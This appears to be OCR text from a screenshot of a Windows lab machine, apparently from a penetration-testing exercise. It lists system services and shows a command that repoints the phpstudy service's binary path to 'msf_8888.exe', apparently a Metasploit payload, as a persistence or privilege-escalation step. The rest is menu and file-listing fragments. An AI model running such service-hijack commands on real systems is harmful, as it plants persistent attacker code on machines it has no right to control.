 管理员: C:\Windows\System32\cmd.exe
Themes Themes
C:\Windows\System32\svchost.exe -k netsvcs
Auto
Distributed Link Tracking Client TrkWks
C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted
Auto
User Access Logging Service UALSVC
C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted
Auto
VMware SVGA Helper Service vm3dservice
C:\Windows\system32\vm3dservice.exe
Auto
Windows Connection Manager Wcmsvc
C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestricted
Auto
WinHTTP Web Proxy Auto-Discovery Service WinHttpAutoProxySvc
C:\Windows\system32\svchost.exe -k LocalService
Manual
Windows Management Instrumentation Winmgmt
C:\Windows\system32\svchost.exe -k netsvcs
Auto
Windows Remote Management (WS-Management) WinRM
C:\Windows\System32\svchost.exe -k NetworkService
Auto
C:\phpstudy_pro\WWW\vul\rce>sc config phpstudysrv binpath= "C:\phpstudy_pro\WWW\
vul\rce\msf_8888.exe"
[SC] ChangeServiceConfig 成功
C:\phpstudy_pro\WWW\vul\rce>
注册表编辑器
rce
删除
重命名
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
打开
全部选择
全部取消
反向选择
选择
phpstudy_pro WWW vul rce
搜索"rce"
修改日期 类型 大小
2024/10/9 19:43 文件夹
2024/10/9 14:26 Windows Install... 156 KB
2024/10/9 20:22 应用程序 1,434 KB
e 2024/10/9 16:44 应用程序 340 KB
2024/10/9 14:00 应用程序 73 KB
4.exe 2024/10/9 17:09 应用程序 27 KB
2019/12/16 21:58 PHP 文件 5 KB
2019/12/16 21:58 PHP 文件 3 KB
2019/12/16 21:58 PHP 文件 3 KB
exe 2024/10/9 15:23 应用程序 664 KB
2023/11/10 4:04 PHP 文件 1 KB
2022/7/19 16:09 应用程序 436 KB
2021/6/22 14:58 应用程序 362 KB
2024/10/9 16:09 应用程序 284 KB
2024/10/9 11:20 文本文档 2 KB
2024/10/9 11:18 PHP 文件 1 KB
确定 取消 应用(A)
英
9:26
2024/10/10